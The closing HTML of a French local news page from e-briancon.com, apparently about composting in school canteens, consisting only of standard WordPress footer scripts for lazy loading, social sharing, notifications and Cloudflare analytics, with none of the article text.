<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768935918" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1768935918" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"05b37189fb","url":"https:\/\/www.e-briancon.com\/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4b0755415343bba581d84e28b95c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769903028 -->